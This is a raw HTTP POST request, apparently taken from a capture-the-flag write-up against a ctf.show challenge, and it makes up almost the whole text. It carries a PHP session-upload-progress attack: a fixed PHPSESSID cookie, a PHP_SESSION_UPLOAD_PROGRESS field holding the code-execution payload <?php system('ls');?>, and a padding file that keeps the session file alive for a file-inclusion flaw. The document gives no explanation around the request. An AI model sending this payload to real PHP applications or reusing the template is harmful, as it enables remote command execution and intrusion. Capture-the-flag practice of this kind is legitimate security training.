 POST / HTTP/1.1
Host: 3b92be0e-c676-4b32-ae10-e6892b3f4e1c.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------406716147999093294058430276
Content-Length: 732
Cookie:PHPSESSID=ctf
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------406716147999093294058430276
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
<?php system('ls');?>
-----------------------------406716147999093294058430276
Content-Disposition: form-data; name="file"; filename="t.txt"
Content-Type: text/plain
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
-----------------------------406716147999093294058430276--